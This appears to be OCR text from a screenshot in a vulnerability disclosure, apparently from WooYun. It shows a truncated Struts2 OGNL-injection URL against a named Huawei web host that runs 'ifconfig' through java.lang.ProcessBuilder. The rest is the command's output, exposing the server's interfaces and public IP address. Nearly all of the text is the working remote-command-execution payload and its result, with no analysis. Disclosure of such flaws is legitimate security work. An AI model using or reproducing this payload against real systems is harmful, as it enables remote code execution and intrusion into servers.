 softcoreonline.huawei.c
softcoreonline.huawei.com/front/app!goMRegister.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder("ifconfig")).s
eth0 Link encap:Ethernet HWaddr 08:60:6E:48:53:6A
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:16 Memory:fbee0000-fbf00000
eth1 Link encap:Ethernet HWaddr 08:60:6E:48:4E:BD
inet addr:114.113.148.202 Bcast:114.113.148.255 Mask:255.255.255.128
inet6 addr: fe80::a60:6eff:fe48:4ebd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:264173263 errors:0 dropped:0 overruns:0 frame:0
TX packets:210577029 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:21871053404 (20.3 GiB) TX bytes:300969190043 (280.2 GiB)
Interrupt:17 Memory:fbde0000-fbe00000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5463385 errors:0 dropped:0 overruns:0 frame:0
TX packets:5463385 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13378941891 (12.4 GiB) TX bytes:13378941891 (12.4 GiB)
www.wooyun.org